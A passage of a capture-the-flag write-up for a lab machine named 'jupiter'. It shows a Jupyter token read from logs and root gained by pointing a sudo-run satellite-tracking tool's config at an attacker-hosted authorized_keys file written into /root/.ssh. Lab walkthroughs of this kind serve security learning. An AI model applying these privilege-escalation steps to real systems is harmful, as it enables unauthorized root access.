
- It asks for password/token
- We can check logs and we see the token
[W 13:55:55.539 NotebookApp] Terminals not available (error was No module named 'terminado')
[I 13:55:55.546 NotebookApp] Serving notebooks from local directory: /opt/solar-flares
[I 13:55:55.546 NotebookApp] Jupyter Notebook 6.5.3 is running at:
[I 13:55:55.546 NotebookApp] http://localhost:8888/?token=93a510badf67fc14909e3886fe650956f91e86941894099b
[I 13:55:55.546 NotebookApp] or http://127.0.0.1:8888/?token=93a510badf67fc14909e3886fe650956f91e86941894099b
[I 13:55:55.546 NotebookApp] Use Control-C to stop this server and shut down all kernels (twice to skip confirmation).
[W 13:55:55.550 NotebookApp] No web browser found: could not locate runnable browser.
[C 13:55:55.550 NotebookApp]
To access the notebook, open this file in a browser:
file:///home/jovian/.local/share/jupyter/runtime/nbserver-1171-open.html
Or copy and paste one of these URLs:
http://localhost:8888/?token=93a510badf67fc14909e3886fe650956f91e86941894099b
or http://127.0.0.1:8888/?token=93a510badf67fc14909e3886fe650956f91e86941894099b
[I 15:42:42.225 NotebookApp] 302 GET / (127.0.0.1) 1.850000ms
[I 15:42:42.985 NotebookApp] 302 GET /tree? (127.0.0.1) 2.720000ms
logs/jupyter-2023-11-09-55.log (END)

- We can navigate to
http://localhost:8888/notebooks/flares.ipynb- From there we can execute
python code


└─$ ssh jovian@10.10.11.216
Welcome to Ubuntu 22.04.2 LTS (GNU/Linux 5.15.0-72-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Thu Nov 9 03:53:06 PM UTC 2023
System load: 0.0
Usage of /: 81.3% of 12.33GB
Memory usage: 24%
Swap usage: 0%
Processes: 239
Users logged in: 1
IPv4 address for eth0: 10.10.11.216
IPv6 address for eth0: dead:beef::250:56ff:feb9:e13d
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
jovian@jupiter:~$
Root
jovian@jupiter:~$ sudo -l
Matching Defaults entries for jovian on jupiter:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User jovian may run the following commands on jupiter:
(ALL) NOPASSWD: /usr/local/bin/sattrack
- I tried executing but it returns error
jovian@jupiter:~$ sudo sattrack
Satellite Tracking System
Configuration file has not been found. Please try again!
jovian@jupiter:~$ strace sattrack
execve("/usr/local/bin/sattrack", ["sattrack"], 0x7fff7a96c540 /* 23 vars */) = 0
brk(NULL) = 0x558aa997a000
arch_prctl(0x3001 /* ARCH_??? */, 0x7ffd2b615b30) = -1 EINVAL (Invalid argument)
mmap(NULL, 8192, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) = 0x7f6b33375000
access("/etc/ld.so.preload", R_OK) = -1 ENOENT (No such file or directory)
openat(AT_FDCWD, "/etc/ld.so.cache", O_RDONLY|O_CLOEXEC) = 3
<SNIP>
futex(0x7f6b3318177c, FUTEX_WAKE_PRIVATE, 2147483647) = 0
newfstatat(1, "", {st_mode=S_IFCHR|0620, st_rdev=makedev(0x88, 0x2), ...}, AT_EMPTY_PATH) = 0
write(1, "Satellite Tracking System\n", 26Satellite Tracking System
) = 26
newfstatat(AT_FDCWD, "/tmp/config.json", 0x7ffd2b615600, 0) = -1 ENOENT (No such file or directory)
write(1, "Configuration file has not been "..., 57Configuration file has not been found. Please try again!
) = 57
getpid() = 3822
exit_group(1) = ?
+++ exited with 1 +++
- If we look for
config.json it’s located in different directory
jovian@jupiter:~$ find / -name 'config.json' 2>/dev/null
/usr/local/share/sattrack/config.json
/usr/local/lib/python3.10/dist-packages/zmq/utils/config.json
- I’ll copy the file to
tmp
jovian@jupiter:~$ cat /tmp/config.json
{
"tleroot": "/tmp/tle/",
"tlefile": "weather.txt",
"mapfile": "/usr/local/share/sattrack/map.json",
"texturefile": "/usr/local/share/sattrack/earth.png",
"tlesources": [
"http://celestrak.org/NORAD/elements/weather.txt",
"http://celestrak.org/NORAD/elements/noaa.txt",
"http://celestrak.org/NORAD/elements/gp.php?GROUP=starlink&FORMAT=tle"
],
"updatePerdiod": 1000,
"station": {
"name": "LORCA",
"lat": 37.6725,
"lon": -1.5863,
"hgt": 335.0
},
"show": [
],
"columns": [
"name",
"azel",
"dis",
"geo",
"tab",
"pos",
"vel"
]
}
- If we try to run
sattrack again, it fails but different errors- It created for files in
/tmp/tle
jovian@jupiter:~$ sattrack
Satellite Tracking System
tleroot does not exist, creating it: /tmp/tle/
Get:0 http://celestrak.org/NORAD/elements/weather.txt
Could not resolve host: celestrak.org
Get:0 http://celestrak.org/NORAD/elements/noaa.txt
Could not resolve host: celestrak.org
Get:0 http://celestrak.org/NORAD/elements/gp.php?GROUP=starlink&FORMAT=tle
Could not resolve host: celestrak.org
Satellites loaded
No sats
jovian@jupiter:~$ ls -lha /tmp/tle/
total 8.0K
drwxrwxr-x 2 jovian jovian 4.0K Nov 9 16:19 .
drwxrwxrwt 15 root root 4.0K Nov 9 16:20 ..
-rw-rw-r-- 1 jovian jovian 0 Nov 9 16:19 'gp.php?GROUP=starlink&FORMAT=tle'
-rw-rw-r-- 1 jovian jovian 0 Nov 9 16:18 noaa.txt
-rw-rw-r-- 1 jovian jovian 0 Nov 9 16:18 weather.txt
- According to
config.json, tleroot is the destination (where those files were created)- We can host
authorized_keys on attack box - Thus change
tleroot to /root/.ssh - And change
tlesources to http://<ATTACK_BOX>/authorized_keys
jovian@jupiter:/tmp$ cat config.json
{
"tleroot": "/root/.ssh/",
"tlefile": "weather.txt",
"mapfile": "/usr/local/share/sattrack/map.json",
"texturefile": "/usr/local/share/sattrack/earth.png",
"tlesources": [
"http://10.10.16.4/authorized_keys"
],
"updatePerdiod": 1000,
"station": {
"name": "LORCA",
"lat": 37.6725,
"lon": -1.5863,
"hgt": 335.0
},
"show": [
],
"columns": [
"name",
"azel",
"dis",
"geo",
"tab",
"pos",
"vel"
]
}
jovian@jupiter:/tmp$ sudo sattrack
Satellite Tracking System
Get:0 http://10.10.16.4/authorized_keys
tlefile is not a valid file
- And now we can connect as
root
└─$ ssh root@10.10.11.216
Welcome to Ubuntu 22.04.2 LTS (GNU/Linux 5.15.0-72-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Thu Nov 9 04:26:42 PM UTC 2023
System load: 0.0
Usage of /: 81.3% of 12.33GB
Memory usage: 24%
Swap usage: 0%
Processes: 243
Users logged in: 2
IPv4 address for eth0: 10.10.11.216
IPv6 address for eth0: dead:beef::250:56ff:feb9:e13d
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
root@jupiter:~#